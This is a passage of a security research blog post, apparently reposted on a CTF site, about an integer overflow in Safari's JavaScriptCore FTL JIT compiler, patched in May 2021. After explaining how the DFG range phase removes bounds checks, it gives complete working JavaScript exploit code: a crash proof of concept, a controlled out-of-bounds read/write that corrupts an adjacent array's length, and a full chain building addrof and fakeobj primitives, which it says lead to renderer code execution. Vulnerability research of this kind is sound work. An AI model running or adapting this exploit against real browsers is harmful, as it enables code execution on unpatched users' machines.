overed in detail by many others, so we will skip it for this post. If you are unfamiliar with object representation in JSC, we urge you to check out LiveOverflow’s excellent blogs on WebKit and the “Attacking JavaScript Engines” Phrack article by Samuel Groß.
We start by covering some concepts on the DFG.
DFG Relationships
In this section, we dive deeper into how DFG infers range information for nodes. It is not necessary to understand the bug, but it allows for a deeper understanding of the concept. If you do not feel like diving too deep, then feel free to skip to the next section. You will still be able to understand the rest of the post.
As mentioned before, JSC has 3 JIT compilers: the baseline JIT, the DFG JIT, and the FTL JIT. We saw that this vulnerability lies in the FTL JIT code and occurs after the DFG optimizations are run. Since the incorrect range is only used to reduce the “checked” version of Add, Sub and Mul nodes and never used anywhere else, there is no way of eliminating a bounds check in this phase. Thus it is necessary to look into the DFG IR phases, which take place prior to the code being lowered to B3 IR, for ways to remove bounds checks.
An interesting phase for the DFG IR is the Integer Range Optimization Phase (WebKit/Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp), which attempts to optimize certain instructions based on the range of their input operands. Essentially, this phase is only executed in the FTL compiler and not in the DFG compiler, but since it operates on the DFG IR, we refer to this as a DFG phase. This phase can be considered analogous to the “Typer phase” in Turbofan, the Chrome JIT compiler, or the “Range Analysis Phase” in IonMonkey, the Firefox JIT compiler. The Integer Range Optimization Phase is fairly complex overall, therefore only details relevant to this exploit are discussed here.
In the Integer Range Optimization phase, the range of a variety of nodes are computed in terms of Relationship class objects. To clarify how the Relationship objects work, let @a, @b, and @c be nodes in the IR. If @a is less than @b, it is represented in the Relationship object as @a < @b + 0. Now, this phase may encounter another operation on the node @a, which results in the relationship @a > @c + 5. The phase keeps track of all such relationships, and the final relationship is computed by a logical and of all the intermediate relationships. Thus, in the above case, the final result would be @a > @c + 5 && @a < @b + 0.
In the case of the CheckInBounds node, if the relationship of the index is greater than zero and less than the length, then the CheckInBounds node is eliminated. The following snippet highlights this.
// File Name: Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp
// WebKit svn changeset: 266775
case CheckInBounds: {
auto iter = m_relationships.find(node-﹥child1().node());
if (iter == m_relationships.end())
break;
bool nonNegative = false;
bool lessThanLength = false;
for (Relationship relationship : iter-﹥value) {
if (relationship.minValueOfLeft() ﹥= 0)
nonNegative = true;
if (relationship.right() == node-﹥child2().node()) {
if (relationship.kind() == Relationship::Equal
&& relationship.offset() ﹤ 0)
lessThanLength = true;
if (relationship.kind() == Relationship::LessThan
&& relationship.offset() ﹤= 0)
lessThanLength = true;
}
}
if (DFGIntegerRangeOptimizationPhaseInternal::verbose)
dataLogLn("CheckInBounds ", node, " has: ", nonNegative, " ", lessThanLength);
if (nonNegative && lessThanLength) {
executeNode(block-﹥at(nodeIndex));
// We just need to make sure we are a value-producing node.
node-﹥convertToIdentityOn(node-﹥child1().node());
changed = true;
}
break;
}The CompareLess node sets the relationship to @a < @b + 0 where @a is the first operand of the compare operation and @b is the second operand. If the second operand is array.length, where array is any JavaScript array, then this will set the value of the @a node to be less than the length of the array. The following snippet shows the corresponding code in the phase.
// File Name: Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp
// WebKit svn changeset: 266775
case CompareLess:
relationshipForTrue = Relationship::safeCreate(
compare-﹥child1().node(), compare-﹥child2().node(),
Relationship::LessThan, 0);
break;A similar case happens for the CompareGreater node, which can be used to satisfy the second condition for removing the check bounds node, namely if the value is greater than zero.
Our vulnerability is basically an addition/subtraction operation without overflow checks. Therefore, it would be interesting to take a look at how the range for the ArithAdd DFG node (which will be lowered to CheckAdd/CheckSub nodes when DFG is lowered to B3 IR) is calculated. This is far more complicated than the previous cases, so some relevant parts and code are discussed.
The following code shows the initial logic of computing the ranges for the ArithAdd node.
// File Name: Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp
// WebKit svn changeset: 266775
// Handle add: @value + constant.
if (!node-﹥child2()-﹥isInt32Constant())
break;
int offset = node-﹥child2()-﹥asInt32();
// We add a relationship for @add == @value + constant, and then we copy the
// relationships for @value. This gives us a one-deep view of @value's existing
// relationships, which matches the one-deep search in setRelationship().
setRelationship(
Relationship(node, node-﹥child1().node(), Relationship::Equal, offset));As the comment says, if the statement is something like let var2 = var1 + 4, then the Relationship for var2 is initially set as @var2 = @var1 + 4. Further down, the Relationship for var1 is used to calculate the precise range for var2 (the result of the ArithAdd operation). Thus, with the code in the JavaScript snippet highlighted below, the range of the add variable, which is the result of the add operation, is determined as (4, INT_MAX). Due to the CompareGreater node, DFG already knows that num is in the range (0, INT_MAX) and therefore, after the add operations, it becomes (4, INT_MAX).
function jit(num){
if (num ﹥ 0){
let add = num + 4;
return add;
}
}Similarly, an upper range can be enforced by introducing a CompareLess node that compares with an array length as shown below.
function jit(num){
let array = [1,2,3,4,5,6,7,8,9,10];
if (num ﹥ 0){
let add = num + 4;
if (add ﹤ array.length){
[1]
return array[add];
}
}
}Thus in this code, the range of the add variable at [1] is (0, array.length) which is in bounds of the array and thus the bounds check is removed.
Abusing DFG to eliminate the Bounds Check
In summary, if we have the following code:
function jit(num){
num = num | 0;
let array = [1,2,3,4,5,6,7,8,9,10];
if (num ﹥ 0){ // [1]
let add = num + 4; // [2]
if (add ﹤ array.length){ // [3]
return array[add]; // [4]
}
}
}At [2], DFG knows that the variable add is greater than 0 due to it passing the check at [1]. Similarly, at [4] it knows that the add variable is less than array.length due to it passing the check at [3]. Putting both of these together, DFG can see that the addvariable is greater than zero and less than array.length when the execution reaches [4], where the element with index add is retrieved from the array. Thus DFG can safely say that the range of add at [4] is [4, array.length]; it removes the bounds check as it assumes that the check will always pass. Now, what would happen if an integer overflow happens on [2], where add is calculated as num + 4? DFG relies on the fact that all these arithmetic operations are checked for an overflow and if an overflow happens, the code will bail out of the JIT-compiled code. This is the assumption that we want to break.
Now that the bounds check has successfully been removed by DFG, triggering the bug will be a whole lot easier. Let’s dig in!
FTL will convert the DFG IR into the B3 representation and perform various optimizations. One of the early optimizations is strength reduction, which performs a variety of optimizations like constant folding, simple common sub-expression elimination, simplifying nodes to a lower form (eg – CheckSub -> Sub), etc. The code in the following snippet shows a simple and unstable proof of concept for triggering the bug.
function jit(idx){
// The array on which we will do the oob access
let a = [1,2,3,4,5,6,7,8,9,0,12,3,4,5,6,7,8,9,23,234,423,234,234,234];
[1]
// Inform the compiler that this is a number
// with range [0, 0x7fff_ffff]
let id = idx & 0x7fffffff;
[2]
// Bug trigger - This will overflow if id is large enough.
// FTL thinks range is [0, INT_MAX], Actual range is [INT_MIN, INT_MAX]
let b = id ﹤﹤ 2;
[3]
// Tell DFG IR that b is less than array length.
// According to DFG, b is in [INT_MIN, array.length)
if (b ﹤ a.length){
[4]
// On exploit run - convert the overflowed value
// into a positive value.
let c = b - 0x7fffffff;
[5]
// force jit else dfg will update with osrExit
if (c ﹤ 0) c = 1;
[6]
// Tell DFG that 'c' ﹥ 0. It already knows c is less than array.length.
if (c ﹥ 0){
[7]
// DFG thinks that c is inbounds, range = [0, array.length).
// Thus it removes bounds check and this is oob
return a[ c ];
}
else{
return [ c ,1234]
}
}
else{
return 0x1337
}
}
function main(){
// JIT compile the function with legitimate value
// to train the compiler
for (let k=0; k﹤1000000; k++){jit(k %10);}
// Trigger the bug by passing the argument as 0x7fff_ffff
print(jit(2147483647))
}
main()The above PoC is just a modification of what was discussed at the start of this section. As before, there is no CheckInBounds node for the array load at [7].
Note that the DFG compiler thinks that the code at [4], b - 0x7ffffff, will never overflow because DFG assumes that this operation is checked, and thus an overflow would cause a bail out from the JIT code.
In B3, the range of b at [2] is incorrectly calculated as [0, 0x7fff_ffff] (due to the integer overflow bug we discussed earlier). This leads to the incorrect lowering of c at [4] from CheckSub to Sub as B3 now assumes that the sub-operation never overflows. This breaks the assumptions made by DFG to remove the bounds check because it is possible for b - 0x7ffffff to overflow and attain a large positive value. When running the exploit, the value of b becomes0x7fff_ffff << 2 = 0xffff_fffc (it overflows and gets converted to 32-bit). This value is -4 in hex, and when -0x7fff_ffff is added to it at [4], a signed overflow happens: -4 - 0x7fff_ffff = 0x7ffffffd. Thus the value of c (which is already verified by DFG to be less than the array length) becomes more than array.length. This crashes JSC when it tries to use this huge value to do an out-of-bounds read.
On a side note, [5] (if (c < 0) c = 1) forces the JIT compilation of [7] even if the bug is not triggered, as otherwise [7] will never be executed (it is unreachable with normal inputs) when the main function is getting JIT-compiled.
Though this PoC crashes JSC, it is essentially an uncontrolled value and might not even crash as it is possible that the page that it is trying to read is mapped with read permissions. Thus, unless we want to spray gigabytes of memory to exploit the out-of-bounds read, we need to control this value for more stability and exploitability.
Controlling the Out-of-Bounds Read/Write
After some tests, we found that single decrements to the index do not break the assumptions made by the DFG optimizer. Hence to better control the out-of-bounds index, it can be single-decremented a desired number of times before the length check. The final version of the jit() function that provides full control over the out-of-bounds index, as well as functions in the Safari browser, is highlighted in the following PoC.
function jit(idx, times,val){
let a = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let big = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let new_ary = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let tmp = 13.37;
let id = idx & 0x7fffffff;
[1]
let b = id ﹤﹤ 2;
[2]
if (b ﹤ a.length){
[3]
let c = b - 0x7fffffff;
// force jit else dfg will update with osrExit
if (c ﹤ 0) c = 1;
[4]
// Single decerement the value of c
while(c ﹥ 1){
if(times ﹤= 0){
break
}else{
c -= 1;
times -= 1;
}
}
[5]
if (c ﹥ 0){
[6]
tmp = a[ c ];
[7]
a[ c ] = val;
return [big, tmp, new_ary];
}
}
}
function main(){
[8]
for (let k=0; k﹤1000000; k++){jit(k %10,1,1.1);}
let target_length = 7.82252528543333e-310; // 0x900000008000
[9]
print(jit(2147483647, 0x7ffffff0,target_length));
}
main()The function jit() is JIT-compiled at [8]. There is no CheckInBounds for the array load at [6] for the reasons discussed above. The jit() call at [9] triggers the bug by passing a value of 0x7fffffff to the jitted function. When this is passed, the value of b at [1] becomes -4 (result of 0x7fffffff << 2 wrapped to 32 bits becomes 0xfffffffc). This is obviously less than a.length (b is negative, and it is a signed comparison) so it passes the check at [2]. The subtract operation at [3] does not check for overflow and results in c obtaining a large positive value (0x7ffffffd) due to an integer overflow. This can be further reduced to a controlled value by doing single decrements, which the while loop at [4] does. At the end of the loop, c contains a value of 0xd. Now this is greater than zero, so it passes the check at [5] and ends up in a controlled out-of-bounds read at [6] and an out-of-bounds write at [7]. This ends up corrupting the length field of the array that lies immediately after the array a (the big array) and sets its length and capacity to a huge value. This results in the big array being able to read/write out-of-bounds values over a large extent on the heap.
Note that in the above PoC, we are writing out of bounds to corrupt the length field of the big array. We are writing an 8-byte double value, so we write 0x9000_00008000 encoded as a double. The lower 4 bytes of this value (i.e. 0x8000) signify the length, and the upper 4 bytes (0x9000) is the capacity we are setting.
In order to control the OOB read, an attacker can just change the value of the times argument for the jit() function at [9]. Let us now leverage this to gain the addrof and fakeobj primitives!
The addrof and fakeobj Primitives
The addrof primitive allows us to get an object’s address, while the fakeobj primitive gives us the ability to load a crafted fake object. Refer to the Phrack article by Samuel Groß for more details.
The addrof primitive can be achieved by reading out of bounds from an ArrayWithDouble array to read an object pointer. The fakeobj primitive can be achieved by writing the address as a double into an ArrayWithContiguous array using an out-of-bounds read. The following leverages the bug we see to attain this.
The out-of-bounds write is used to corrupt the length and capacity of the big array which is adjacent to the array a. This provides an ability to do a clean out-of-bounds read/write into the new_ary array from the big array. After the length and capacity of the big array are corrupted, both the big and new_ary arrays are returned to the calling function.
Let the arrays returned from the jit() function be called oob_rw_ary and confusion_ary. Initially, both of them are of the ArrayWithDouble type. However, for the confusion_ary array, we force a structure transition to the ArrayWithContiguous type.
function pwn(){
log("started!")
// optimize the buggy function
for (let k=0; k﹤1000000; k++){jit_bug(k %10,1,1.1);}
let oob_rw_ary = undefined;
let target_length = 7.82252528543333e-310; // 0x900000008000
let target_real_len = 0x8000
let confusion_ary = undefined;
// Trigger the oob write to edit the length of an array
let res = jit_bug(2147483647, 0x7ffffff0,target_length)
oob_rw_ary = res[0];
confusion_ary = res[2];
// Convert the float array to a jsValue array
confusion_ary[1] = {};
log(hex(f2i(res[1])) + " length -﹥ "+oob_rw_ary.length);
if(oob_rw_ary.length != target_real_len){
log("[-] exploit failed -> bad array length; maybe not vulnerable?")
return 1;
}
// index of confusion_ary[1]
let confusion_idx = 15;
}At this point, the necessary setup for the addrof and fakeobj primitives is done. Since the oob_rw_ary array can go out of bounds to the confusion_ary array, it is possible to write object pointers as doubles into it.
The addrof primitive is achieved by writing an object to the confusion_ary array and then reading it out-of-bounds as a double from the oob_rw_ary array.
Similarly, the fakeobj primitive is implemented by writing an object pointer out-of-bounds as a double to the oob_rw_ary array and then reading it as an object from confusion_ary.
function addrof(obj){
let addr = undefined;
confusion_ary[1] = obj;
addr = f2i(oob_rw_ary[confusion_idx]);
log("[addrof] -﹥ "+hex(addr));
return addr;
}
function fakeobj(addr){
let obj = undefined;
log("[fakeobj] getting obj from -﹥ "+hex(addr));
oob_rw_ary[confusion_idx] = i2f(addr)
obj = confusion_ary[1];
confusion_ary[1] = 0.0; // clear the cell
log("[fakeobj] fakeobj ok");
return obj
}And there we go! We have successfully converted the bug into a stable addrof and fakeobj primitives!
All together
Let us put all this together to see the full PoC that achieves the addrof and fakeobj from the initial bug:
var convert = new ArrayBuffer(0x10);
var u32 = new Uint32Array(convert);
var u8 = new Uint8Array(convert);
var f64 = new Float64Array(convert);
var BASE = 0x100000000;
let switch_var = 0;
function i2f(i) {
u32[0] = i%BASE;
u32[1] = i/BASE;
return f64[0];
}
function f2i(f) {
f64[0] = f;
return u32[0] + BASE*u32[1];
}
function unbox_double(d) {
f64[0] = d;
u8[6] -= 1;
return f64[0];
}
function hex(x) {
if (x ﹤ 0)
return `-${hex(-x)}`;
return `0x${x.toString(16)}`;
}
function log(data){
print("[~] DEBUG [~] " + data)
}
function pwn(){
log("started!")
/* The function that will trigger the overflow to corrupt the length of the following array */
function jit_bug(idx, times,val){
let a = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let big = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let new_ary = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let tmp = 13.37;
let id = idx & 0x7fffffff;
let b = id ﹤﹤ 2;
if (b ﹤ a.length){
let c = b - 0x7fffffff;
if (c ﹤ 0) c = 1; // force jit else dfg will update with osrExit
while(c ﹥ 1){
if(times == 0){
break
}else{
c -= 1;
times -= 1;
}
}
if (c ﹥ 0){
tmp = a[ c ];
a[ c ] = val;
return [big, tmp, new_ary]
}
}
}
for (let k=0; k﹤1000000; k++){jit_bug(k %10,1,1.1);} // optimize the buggy function
let oob_rw_ary = undefined;
let target_length = 7.82252528543333e-310; // 0x900000008000
let target_real_len = 0x8000
let confusion_ary = undefined;
// Trigger the oob write to edit the length of an array
let res = jit_bug(2147483647, 0x7ffffff0,target_length)
oob_rw_ary = res[0];
confusion_ary = res[2];
confusion_ary[1] = {}; // Convert the float array to a jsValue array
log(hex(f2i(res[1])) + " length -﹥ "+oob_rw_ary.length);
if(oob_rw_ary.length != target_real_len){
log("[-] exploit failed -﹥ bad array length; maybe not vulnerable?")
return 1;
}
let confusion_idx = 15; // index of confusion_ary[1]
function addrof(obj){
let addr = undefined;
confusion_ary[1] = obj;
addr = f2i(oob_rw_ary[confusion_idx]);
log("[addrof] -﹥ "+hex(addr));
return addr;
}
function fakeobj(addr){
let obj = undefined;
log("[fakeobj] getting obj from -﹥ "+hex(addr));
oob_rw_ary[confusion_idx] = i2f(addr)
obj = confusion_ary[1];
confusion_ary[1] = 0.0; // clear the cell
log("[fakeobj] fakeobj ok");
return obj
}
/// Verify that addrof works
let obj = {p1: 0x1337};
// print the actual address of the object
log(describe(obj));
// Leak the address of the object
log(hex(addrof(obj)));
/// Verify that the fakeobj works. This will crash the engine
log(describe(fakeobj(0x41414141)));
}
pwn();This will leak the address of the obj object with addrof() and try to create a fake object on the address 0x41414141 which will end up crashing the engine. This should work on any version of a vulnerable JSC build.
Conclusion
We discussed a vulnerability we found in 2020 in the FTL JIT compiler, where an incorrect range computation led to an integer overflow. We saw how we could convert this integer overflow into a stable out-of-bounds read/write on the JavaScriptCore heap and use that to create the addrof and fakeobj primitives. These primitives allow a renderer code execution exploit on Intel Macs.

This bug was patched in the May 2021 update to Safari. The patch for this vulnerability is simple: if an overflow occurs, then the upper and lower bounds are set to the Max and Min value of that type respectively.
We hope you enjoyed reading this. If you are hungry for more, make sure to check our other blog posts.
About Exodus Intelligence
Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.
For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact [email protected] for further discussion.
原文始发于EXODUS BLOG:Shifting boundaries: Exploiting an Integer Overflow in Apple Safari
转载请注明:Shifting boundaries: Exploiting an Integer Overflow in Apple Safari | CTF导航